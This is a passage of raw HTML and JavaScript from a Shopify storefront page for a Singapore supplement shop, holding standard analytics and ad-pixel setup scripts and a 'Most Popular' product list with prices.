        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>

    <link href="//vitadeals.sg/cdn/shop/t/5/assets/image-size-styles.css?v=475" rel="stylesheet" type="text/css">
  <!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/brandAgents_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->





<!-- END app block --><!-- BEGIN app block: shopify://apps/microsoft-clarity/blocks/clarity_js/31c3d126-8116-4b4a-8ba1-baeda7c4aeea -->
<script type="text/javascript">
  (function (c, l, a, r, i, t, y) {
    c[a] = c[a] || function () { (c[a].q = c[a].q || []).push(arguments); };
    t = l.createElement(r); t.async = 1; t.src = "https://www.clarity.ms/tag/" + i + "?ref=shopify";
    y = l.getElementsByTagName(r)[0]; y.parentNode.insertBefore(t, y);

    c.Shopify.loadFeatures([{ name: "consent-tracking-api", version: "0.1" }], error => {
      if (error) {
        console.error("Error loading Shopify features:", error);
        return;
      }

      c[a]('consentv2', {
        ad_Storage: c.Shopify.customerPrivacy.marketingAllowed() ? "granted" : "denied",
        analytics_Storage: c.Shopify.customerPrivacy.analyticsProcessingAllowed() ? "granted" : "denied",
      });
    });

    l.addEventListener("visitorConsentCollected", function (e) {
      c[a]('consentv2', {
        ad_Storage: e.detail.marketingAllowed ? "granted" : "denied",
        analytics_Storage: e.detail.analyticsAllowed ? "granted" : "denied",
      });
    });
  })(window, document, "clarity", "script", "tjn4ursamu");
</script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bfe84-c305-7a82-ab00-34d5d97d0f58/smile-io-278/assets/smile-loader.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 74535731498,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "collection"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 74535731498,storefrontBaseUrl: "https://vitadeals.sg",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2038923562","configuration":"{\"shopId\":\"97080\",\"env\":\"production\",\"metaData\":\"[]\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"c5d4d7bbb4a4a4292a8a7b5334af7e3d","type":"APP","apiClientId":2773553,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2009661738","configuration":"{\"accountID\":\"UBjc9T\",\"webPixelConfig\":\"eyJlbmFibGVBZGRlZFRvQ2FydEV2ZW50cyI6IHRydWV9\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"524f6c1ee37bacdca7657a665bdca589","type":"APP","apiClientId":123074,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1897791786","configuration":"{\"projectId\":\"tjn4ursamu\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"cf1781658ed156031118fc4bbc2ed159","type":"APP","apiClientId":240074326017,"privacyPurposes":[],"capabilities":["advanced_dom_events"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"1292632362","configuration":"{\"pixel_id\":\"712760804658780\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1143931178","configuration":"{\"config\":\"{\\\"pixel_id\\\":\\\"G-JF54ZTYNGE\\\",\\\"google_tag_ids\\\":[\\\"G-JF54ZTYNGE\\\",\\\"AW-16557391277\\\",\\\"GT-K46RQS2B\\\"],\\\"target_country\\\":\\\"SG\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":[\\\"G-JF54ZTYNGE\\\",\\\"AW-16557391277\\\/06I6CJXj3qUaEK37ltc9\\\"]},{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":[\\\"G-JF54ZTYNGE\\\",\\\"AW-16557391277\\\/OP7xCInj3qUaEK37ltc9\\\"]},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"G-JF54ZTYNGE\\\",\\\"AW-16557391277\\\/vItrCJLj3qUaEK37ltc9\\\",\\\"MC-ZDXPGWEQ5L\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"G-JF54ZTYNGE\\\",\\\"AW-16557391277\\\/51ZHCIbj3qUaEK37ltc9\\\",\\\"MC-ZDXPGWEQ5L\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"G-JF54ZTYNGE\\\",\\\"AW-16557391277\\\/mZKPCI_j3qUaEK37ltc9\\\",\\\"MC-ZDXPGWEQ5L\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":[\\\"G-JF54ZTYNGE\\\",\\\"AW-16557391277\\\/dJBuCJjj3qUaEK37ltc9\\\"]},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":[\\\"G-JF54ZTYNGE\\\",\\\"AW-16557391277\\\/nL7CCIzj3qUaEK37ltc9\\\"]}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"1028587818","configuration":"{\"pixelCode\":\"CTUK6D3C77UD896RKVQ0\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"22e92c2ad45662f435e4801458fb78cc","type":"APP","apiClientId":4383523,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Vitadeals Singapore","paymentSettings":{"currencyCode":"SGD"},"myshopifyDomain":"vitadeals-singapore.myshopify.com","countryCode":"SG","storefrontUrl":"https:\/\/vitadeals.sg"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://vitadeals.sg/cdn","fcfee988w5aeb613cpc8e4bc33m6693e112",{"modern":"","legacy":""},{"shopId":"74535731498","storefrontBaseUrl":"https:\/\/vitadeals.sg","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"fcfee988w5aeb613cpc8e4bc33m6693e112","publish":"custom","events":"[[\"page_viewed\",{}],[\"collection_viewed\",{\"collection\":{\"id\":\"476389245226\",\"title\":\"Most Popular\",\"productVariants\":[{\"price\":{\"amount\":19.9,\"currencyCode\":\"SGD\"},\"product\":{\"title\":\"Dr. Stephen Langer's Ultimate 16 Strain Probiotics with FOS 3.2 Billion CFU - 60 Veg Caps\",\"vendor\":\"Swanson\",\"id\":\"8199286423850\",\"untranslatedTitle\":\"Dr. Stephen Langer's Ultimate 16 Strain Probiotics with FOS 3.2 Billion CFU - 60 Veg Caps\",\"url\":\"\/products\/swanson-dr-stephen-langers-ultimate-16-strain-probiotics-with-fos-3-billion-cfu-60-veg-caps\",\"type\":\"Veggie Caps\"},\"id\":\"44669389930794\",\"image\":{\"src\":\"\/\/vitadeals.sg\/cdn\/shop\/files\/SwansonDr.StephenLaangersUltimate16StrainProbioticwithFOSSWA051.jpg?v=1742483470\"},\"sku\":\"SWA051\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":14.9,\"currencyCode\":\"SGD\"},\"product\":{\"title\":\"Full Spectrum Milk Thistle (Silymarin) 500mg - 100 Capsules\",\"vendor\":\"Swanson\",\"id\":\"8199286325546\",\"untranslatedTitle\":\"Full Spectrum Milk Thistle (Silymarin) 500mg - 100 Capsules\",\"url\":\"\/products\/swanson-full-spectrum-milk-thistle-silymarin-500mg-100-capsules\",\"type\":\"Capsules\"},\"id\":\"44669389832490\",\"image\":{\"src\":\"\/\/vitadeals.sg\/cdn\/shop\/files\/SwansonMilkThistle500mg100CapsulesSW966.jpg?v=1742483473\"},\"sku\":\"SW966\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":94.0,\"currencyCode\":\"SGD\"},\"product\":{\"title\":\"NMN MAX (nicotinamide mononucleotide) 500mg - 60 Veggie Caps\",\"vendor\":\"NMN Select\",\"id\":\"8199295107370\",\"untranslatedTitle\":\"NMN MAX (nicotinamide mononucleotide) 500mg - 60 Veggie Caps\",\"url\":\"\/products\/nmn-select-nmn-max-500mg-60-veggie-caps\",\"type\":\"Veggie Caps\"},\"id\":\"44669401268522\",\"image\":{\"src\":\"\/\/vitadeals.sg\/cdn\/shop\/products\/NOW-00447_136.jpg?v=1742483328\"},\"sku\":\"MAXNMN50060-2\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":13.9,\"currencyCode\":\"SGD\"},\"product\":{\"title\":\"Melatonin 3mg - 120 Capsules\",\"vendor\":\"Swanson\",\"id\":\"8199287963946\",\"untranslatedTitle\":\"Melatonin 3mg - 120 Capsules\",\"url\":\"\/products\/swanson-melatonin-3mg-120-capsules\",\"type\":\"Capsules\"},\"id\":\"44669391798570\",\"image\":{\"src\":\"\/\/vitadeals.sg\/cdn\/shop\/files\/SwansonMelatonin3mgBottleFront.jpg?v=1742483446\"},\"sku\":\"SW502\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":13.9,\"currencyCode\":\"SGD\"},\"product\":{\"title\":\"Full Spectrum Burdock Root 460mg - 100 Capsules\",\"vendor\":\"Swanson\",\"id\":\"8199289569578\",\"untranslatedTitle\":\"Full Spectrum Burdock Root 460mg - 100 Capsules\",\"url\":\"\/products\/swanson-full-spectrum-burdock-root-460mg-100-capsules\",\"type\":\"Capsules\"},\"id\":\"44669395009834\",\"image\":{\"src\":\"\/\/vitadeals.sg\/cdn\/shop\/files\/SwansonFullSpectrumBurdockRootSW531.jpg?v=1742483421\"},\"sku\":\"SW531\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":23.9,\"currencyCode\":\"SGD\"},\"product\":{\"title\":\"Lactobacillus Gasseri 3 Billion CFU - 60 Veg Caps\",\"vendor\":\"Swanson\",\"id\":\"8199285637418\",\"untranslatedTitle\":\"Lactobacillus Gasseri 3 Billion CFU - 60 Veg Caps\",\"url\":\"\/products\/swanson-lactobacillus-gasseri-3-billion-cfu-60-veg-caps\",\"type\":\"Veggie Caps\"},\"id\":\"44669389078826\",\"image\":{\"src\":\"\/\/vitadeals.sg\/cdn\/shop\/files\/SwansonLactobacillusSWA027.jpg?v=1742483485\"},\"sku\":\"SWA027\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":12.9,\"currencyCode\":\"SGD\"},\"product\":{\"title\":\"Full Spectrum Ginger Root 540mg - 100 Capsules\",\"vendor\":\"Swanson\",\"id\":\"8199287046442\",\"untranslatedTitle\":\"Full Spectrum Ginger Root 540mg - 100 Capsules\",\"url\":\"\/products\/swanson-full-spectrum-ginger-root-540mg-100-capsules\",\"type\":\"Capsules\"},\"id\":\"44669390782762\",\"image\":{\"src\":\"\/\/vitadeals.sg\/cdn\/shop\/files\/SwansonGingerRootSW535.jpg?v=1742483461\"},\"sku\":\"SW535\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":42.9,\"currencyCode\":\"SGD\"},\"product\":{\"title\":\"Icelandic Cod Liver Oil, Double Strength 700 mg - 250 Softgels\",\"vendor\":\"Swanson\",\"id\":\"8235623219498\",\"untranslatedTitle\":\"Icelandic Cod Liver Oil, Double Strength 700 mg - 250 Softgels\",\"url\":\"\/products\/cod-liver-oil-double-strength\",\"type\":\"Softgels\"},\"id\":\"44835758702890\",\"image\":{\"src\":\"\/\/vitadeals.sg\/cdn\/shop\/files\/Screenshot2023-05-09at6.34.47PM.png?v=1742483296\"},\"sku\":\"SWV11763\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":39.9,\"currencyCode\":\"SGD\"},\"product\":{\"title\":\"Mangosteen, 500 mg - 90 Capsules\",\"vendor\":\"Swanson\",\"id\":\"8235614175530\",\"untranslatedTitle\":\"Mangosteen, 500 mg - 90 Capsules\",\"url\":\"\/products\/mangosteen-500-mg-90-capsules\",\"type\":\"Capsules\"},\"id\":\"44835712008490\",\"image\":{\"src\":\"\/\/vitadeals.sg\/cdn\/shop\/files\/Screenshot2023-05-09at6.24.45PM.png?v=1742483297\"},\"sku\":\"SWH259\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":39.9,\"currencyCode\":\"SGD\"},\"product\":{\"title\":\"L-Glutamine 500 mg - 240 Quick Release Capsules\",\"vendor\":\"Piping Rock\",\"id\":\"8233943007530\",\"untranslatedTitle\":\"L-Glutamine 500 mg - 240 Quick Release Capsules\",\"url\":\"\/products\/l-glutamine-500-mg-240-quick-release-capsules\",\"type\":\"Capsules\"},\"id\":\"44828192407850\",\"image\":{\"src\":\"\/\/vitadeals.sg\/cdn\/shop\/files\/Screenshot2023-05-08at6.30.21PM.png?v=1742483298\"},\"sku\":\"PR3881\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"},{\"price\":{\"amount\":24.9,\"currencyCode\":\"SGD\"},\"product\":{\"title\":\"Chaga Mushroom (Bai Hua Rong 白桦茸) 400mg - 60 Capsules\",\"vendor\":\"Swanson\",\"id\":\"8199290585386\",\"untranslatedTitle\":\"Chaga Mushroom (Bai Hua Rong 白桦茸) 400mg - 60 Capsules\",\"url\":\"\/products\/swanson-chaga-mushroom-bai-hua-rong-400mg-60-capsules\",\"type\":\"Capsules\"},\"id\":\"44669396091178\",\"image\":{\"src\":\"\/\/vitadeals.sg\/cdn\/shop\/products\/SW1385_73.jpg?v=1742483406\"},\"sku\":\"SW1385\",\"title\":\"Default Title\",\"untranslatedTitle\":\"Default Title\"}]}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'SGD';
  var meta = {"products":[{"id":8199286423850,"gid":"gid:\/\/shopify\/Product\/8199286423850","vendor":"Swanson","type":"Veggie Caps","handle":"swanson-dr-stephen-langers-ultimate-16-strain-probiotics-with-fos-3-billion-cfu-60-veg-caps","variants":[{"id":44669389930794,"price":1990,"name":"Dr. Stephen Langer's Ultimate 16 Strain Probiotics with FOS 3.2 Billion CFU - 60 Veg Caps","public_title":null,"sku":"SWA051"}],"remote":false},{"id":8199286325546,"gid":"gid:\/\/shopify\/Product\/8199286325546","vendor":"Swanson","type":"Capsules","handle":"swanson-full-spectrum-milk-thistle-silymarin-500mg-100-capsules","variants":[{"id":44669389832490,"price":1490,"name":"Full Spectrum Milk Thistle (Silymarin) 500mg - 100 Capsules","public_title":null,"sku":"SW966"}],"remote":false},{"id":8199295107370,"gid":"gid:\/\/shopify\/Product\/8199295107370","vendor":"NMN Select","type":"Veggie Caps","handle":"nmn-select-nmn-max-500mg-60-veggie-caps","variants":[{"id":44669401268522,"price":9400,"name":"NMN MAX (nicotinamide mononucleotide) 500mg - 60 Veggie Caps","public_title":null,"sku":"MAXNMN50060-2"}],"remote":false},{"id":8199287963946,"gid":"gid:\/\/shopify\/Product\/8199287963946","vendor":"Swanson","type":"Capsules","handle":"swanson-melatonin-3mg-120-capsules","variants":[{"id":44669391798570,"price":1390,"name":"Melatonin 3mg - 120 Capsules","public_title":null,"sku":"SW502"}],"remote":false},{"id":8199289569578,"gid":"gid:\/\/shopify\/Product\/8199289569578","vendor":"Swanson","type":"Capsules","handle":"swanson-full-spectrum-burdock-root-460mg-100-capsules","variants":[{"id":44669395009834,"price":1390,"name":"Full Spectrum Burdock Root 460mg - 100 Capsules","public_title":null,"sku":"SW531"}],"remote":false},{"id":8199285637418,"gid":"gid:\/\/shopify\/Product\/8199285637418","vendor":"Swanson","type":"Veggie Caps","handle":"swanson-lactobacillus-gasseri-3-billion-cfu-60-veg-caps","variants":[{"id":44669389078826,"price":2390,"name":"Lactobacillus Gasseri 3 Billion CFU - 60 Veg Caps","public_title":null,"sku":"SWA027"}],"remote":false},{"id":8199287046442,"gid":"gid:\/\/shopify\/Product\/8199287046442","vendor":"Swanson","type":"Capsules","handle":"swanson-full-spectrum-ginger-root-540mg-100-capsules","variants":[{"id":44669390782762,"price":1290,"name":"Full Spectrum Ginger Root 540mg - 100 Capsules","public_title":null,"sku":"SW535"}],"remote":false},{"id":8235623219498,"gid":"gid:\/\/shopify\/Product\/8235623219498","vendor":"Swanson","type":"Softgels","handle":"cod-liver-oil-double-strength","variants":[{"id":44835758702890,"price":4290,"name":"Icelandic Cod Liver Oil, Double Strength 700 mg - 250 Softgels","public_title":null,"sku":"SWV11763"}],"remote":false},{"id":8235614175530,"gid":"gid:\/\/shopify\/Product\/8235614175530","vendor":"Swanson","type":"Capsules","handle":"mangosteen-500-mg-90-capsules","variants":[{"id":44835712008490,"price":3990,"name":"Mangosteen, 500 mg - 90 Capsules","public_title":null,"sku":"SWH259"}],"remote":false},{"id":8233943007530,"gid":"gid:\/\/shopify\/Product\/8233943007530","vendor":"Piping Rock","type":"Capsules","handle":"l-glutamine-500-mg-240-quick-release-capsules","variants":[{"id":44828192407850,"price":3990,"name":"L-Glutamine 500 mg - 240 Quick Release Capsules","public_title":null,"sku":"PR3881"}],"remote":false},{"id":8199290585386,"gid":"gid:\/\/shopify\/Product\/8199290585386","vendor":"Swanson","type":"Capsules","handle":"swanson-chaga-mushroom-bai-hua-rong-400mg-60-capsules","variants":[{"id":44669396091178,"price":2490,"name":"Chaga Mushroom (Bai Hua Rong 白桦茸) 400mg - 60 Capsules","public_title":null,"sku":"SW1385"}],"remote":false}],"page":{"pageType":"collection","resourceType":"collection","resourceId":476389245226,"requestId":"7605a8cb-48e4-405c-b98d-1b7feabefbd4-1769502727"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 74535731498,
      theme_id: 175804481834,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//vitadeals.sg/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//vitadeals.sg/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//vitadeals.sg/cdn/s/trekkie.storefront.a804e9514e4efded663580eddd6991fcc12b5451.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
